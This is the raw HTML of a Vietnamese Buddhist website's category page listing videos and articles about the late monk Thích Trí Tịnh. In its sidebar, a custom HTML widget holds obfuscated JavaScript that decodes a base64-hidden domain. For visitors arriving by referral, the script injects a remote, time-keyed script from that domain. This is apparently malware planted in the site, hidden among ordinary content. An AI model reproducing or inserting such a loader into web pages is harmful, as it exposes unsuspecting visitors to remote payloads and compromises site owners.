	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">


			<div class="extra_content">
							</div>

			

			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="column one category-item category-tang-le%cc%83-hoa-thuo%cc%a3ng-thich-tri-ti%cc%a3nh-8-phan-cuoc-doi"><div class="sub-image-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/tang-le%cc%83-hoa-thuo%cc%a3ng-thich-tri-ti%cc%a3nh-8-phan-cuoc-doi/"><div class="mask"></div><img src="http://amidaphat.org/wp-content/uploads/2017/12/Tang-Lễ-Hòa-Thượng-Thích-Trí-Tịnh.jpeg" alt=""></a></div><h2><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/tang-le%cc%83-hoa-thuo%cc%a3ng-thich-tri-ti%cc%a3nh-8-phan-cuoc-doi/">Tang Lễ Hòa Thượng Thích Trí Tịnh – (8 Phần)</a></h2></div><div class="post-item isotope-item clearfix author-admin1 post-13411 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">28/10/2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/tai-sao-niem-nam-mo-a-mi-da-phat/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/10/TẠI-SAO-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-HT-THÍCH-TRÍ-TỊNH-SÁCH-NÓI-VẠN-ĐỨC-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/10/TẠI-SAO-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-HT-THÍCH-TRÍ-TỊNH-SÁCH-NÓI-VẠN-ĐỨC-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tai-sao-niem-nam-mo-a-mi-da-phat/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/tai-sao-niem-nam-mo-a-mi-da-phat/">TẠI SAO NIỆM &#8220;NAM MÔ A MI ĐÀ PHẬT&#8221;</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="13411"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/tai-sao-niem-nam-mo-a-mi-da-phat/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-10862 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">01/06/2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/ve-phia-mat-troi-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/Phim-Phật-Giáo-Hay-Mới-Nhất-VỀ-PHÍA-MẶT-TRỜI-Full-HD-Phim-Phật-Giáo-Việt-Nam-2017.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Phim-Phật-Giáo-Hay-Mới-Nhất-VỀ-PHÍA-MẶT-TRỜI-Full-HD-Phim-Phật-Giáo-Việt-Nam-2017.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-Phật-Giáo-Hay-Mới-Nhất-VỀ-PHÍA-MẶT-TRỜI-Full-HD-Phim-Phật-Giáo-Việt-Nam-2017-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-Phật-Giáo-Hay-Mới-Nhất-VỀ-PHÍA-MẶT-TRỜI-Full-HD-Phim-Phật-Giáo-Việt-Nam-2017-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Phim-Phật-Giáo-Hay-Mới-Nhất-VỀ-PHÍA-MẶT-TRỜI-Full-HD-Phim-Phật-Giáo-Việt-Nam-2017-100x75.jpeg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Phim-Phật-Giáo-Hay-Mới-Nhất-VỀ-PHÍA-MẶT-TRỜI-Full-HD-Phim-Phật-Giáo-Việt-Nam-2017.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/ve-phia-mat-troi-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/ve-phia-mat-troi-2/">VỀ PHÍA MẶT TRỜI</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="10862"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/ve-phia-mat-troi-2/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-5041 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">02/12/2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/ht-thich-tri-tinh-dau-con-lai-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/LỜI-DẠY-VÀNG-NGỌC-CỦA-HT.-THÍCH-TRÍ-TỊNH-TẾT-GIÁP-NGỌ-2014.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/LỜI-DẠY-VÀNG-NGỌC-CỦA-HT.-THÍCH-TRÍ-TỊNH-TẾT-GIÁP-NGỌ-2014.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/LỜI-DẠY-VÀNG-NGỌC-CỦA-HT.-THÍCH-TRÍ-TỊNH-TẾT-GIÁP-NGỌ-2014-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/LỜI-DẠY-VÀNG-NGỌC-CỦA-HT.-THÍCH-TRÍ-TỊNH-TẾT-GIÁP-NGỌ-2014-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/LỜI-DẠY-VÀNG-NGỌC-CỦA-HT.-THÍCH-TRÍ-TỊNH-TẾT-GIÁP-NGỌ-2014-100x75.jpeg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/LỜI-DẠY-VÀNG-NGỌC-CỦA-HT.-THÍCH-TRÍ-TỊNH-TẾT-GIÁP-NGỌ-2014.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/ht-thich-tri-tinh-dau-con-lai-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/ht-thich-tri-tinh-dau-con-lai-2/">HT Thích Trí Tịnh Dấu ấn còn lại</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="5041"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/ht-thich-tri-tinh-dau-con-lai-2/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-5044 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">02/12/2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/ht-thich-tri-tinh-nhung-hinh-anh-thuong-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/HT-Thích-Trí-Tịnh-Những-hình-ảnh-thân-thương.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/HT-Thích-Trí-Tịnh-Những-hình-ảnh-thân-thương.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/HT-Thích-Trí-Tịnh-Những-hình-ảnh-thân-thương-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/HT-Thích-Trí-Tịnh-Những-hình-ảnh-thân-thương-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/HT-Thích-Trí-Tịnh-Những-hình-ảnh-thân-thương-100x75.jpeg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/HT-Thích-Trí-Tịnh-Những-hình-ảnh-thân-thương.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/ht-thich-tri-tinh-nhung-hinh-anh-thuong-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/ht-thich-tri-tinh-nhung-hinh-anh-thuong-2/">HT Thích Trí Tịnh Những hình ảnh thân thương</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="5044"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/ht-thich-tri-tinh-nhung-hinh-anh-thuong-2/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-5039 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">02/12/2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/le-nhap-bap-thap-co-dai-lao-th-thich-tri-tinh-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh.jpeg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/le-nhap-bap-thap-co-dai-lao-th-thich-tri-tinh-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/le-nhap-bap-thap-co-dai-lao-th-thich-tri-tinh-2/">Lễ Nhập Bảp Tháp Cố Đại Lão TH Thích Trí Tịnh</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="5039"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/le-nhap-bap-thap-co-dai-lao-th-thich-tri-tinh-2/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-5040 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">02/12/2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/phung-tong-di-anh-dai-lao-ht-thich-tri-tinh-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh.jpeg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Phụng-Tống-Di-ảnh-Đại-lão-HT-Thích-Trí-Tịnh-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/phung-tong-di-anh-dai-lao-ht-thich-tri-tinh-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/phung-tong-di-anh-dai-lao-ht-thich-tri-tinh-2/">Phụng Tống Di ảnh Đại lão HT Thích Trí Tịnh</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="5040"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/phung-tong-di-anh-dai-lao-ht-thich-tri-tinh-2/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-5033 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">02/12/2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/bao-thap-co-dai-lao-ht-thich-tri-tinh-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh.jpeg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Lễ-Nhập-Bảp-Tháp-Cố-Đại-Lão-TH-Thích-Trí-Tịnh-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/bao-thap-co-dai-lao-ht-thich-tri-tinh-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/bao-thap-co-dai-lao-ht-thich-tri-tinh-2/">Bảo tháp cố đại lão HT Thích Trí Tịnh</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="5033"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/bao-thap-co-dai-lao-ht-thich-tri-tinh-2/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-5032 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">02/12/2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/hao-quang-tren-bao-thap-ht-thich-tri-tinh-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2017/12/HAO-QUANG-TREN-BAO-THAP-HT-THICH-TRI-TINH.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/HAO-QUANG-TREN-BAO-THAP-HT-THICH-TRI-TINH.jpeg 480w, http://amidaphat.org/wp-content/uploads/2017/12/HAO-QUANG-TREN-BAO-THAP-HT-THICH-TRI-TINH-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/HAO-QUANG-TREN-BAO-THAP-HT-THICH-TRI-TINH-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/HAO-QUANG-TREN-BAO-THAP-HT-THICH-TRI-TINH-100x75.jpeg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/HAO-QUANG-TREN-BAO-THAP-HT-THICH-TRI-TINH.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hao-quang-tren-bao-thap-ht-thich-tri-tinh-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/hao-quang-tren-bao-thap-ht-thich-tri-tinh-2/">Hào Quang Trên Bảo Tháp &#8211; HT.Thích Trí Tịnh</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="5032"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/hao-quang-tren-bao-thap-ht-thich-tri-tinh-2/" class="post-more">Xem thêm</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-admin1 post-5027 post type-post status-publish format-standard has-post-thumbnail hentry category-bo-tat-tri-tinh has-post-video" ><div class="date_label">02/12/2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh.jpeg 1920w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/Sơ-lược-tiểu-sử-HT-Thích-Trí-Tịnh-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh-2/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh-2/">Sơ lược tiểu sử HT Thích Trí Tịnh</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Bạn thích nó chứ</span><a href="#" class="mfn-love " data-id="5027"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="http://amidaphat.org/luoc-tieu-su-ht-thich-tri-tinh-2/" class="post-more">Xem thêm</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-40" class="widget widget_nav_menu"><h4>Phật học</h4><div class="menu-phat-hoc-container"><ul id="menu-phat-hoc" class="menu"><li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4325"><a>Kinh phật</a>
<ul class="sub-menu">
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/">Kinh sách</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/">Kinh Video</a></li>
	<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2882"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/">Kinh Audio</a></li>
</ul>
</li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/">Chư Tổ Tịnh Độ</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/">Bồ Tát Quảng Đức</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6496"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/" aria-current="page">Bồ Tát Trí Tịnh</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5257"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/">Ngài Thanh Sĩ</a></li>
<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/">Đại lễ Phật giáo</a></li>
</ul></div></aside><aside id="custom_html-134" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
